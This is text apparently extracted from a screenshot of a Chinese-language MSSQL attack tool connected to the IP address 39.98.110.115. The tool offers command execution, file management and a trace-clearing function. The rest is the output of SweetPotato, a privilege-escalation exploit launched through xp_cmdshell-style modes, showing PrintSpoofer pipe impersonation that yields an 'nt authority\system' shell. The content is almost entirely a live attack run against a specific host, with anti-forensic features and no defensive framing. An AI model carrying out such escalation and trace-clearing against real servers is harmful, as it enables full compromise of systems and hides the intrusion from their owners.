 Mssql - 39.98.110.115 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a whoami 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/1907da72-e0e3-42be-87c5-22dd23d830cd
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 7140 created.
=====================================
nt authority\system
[+] Process created, enjoy!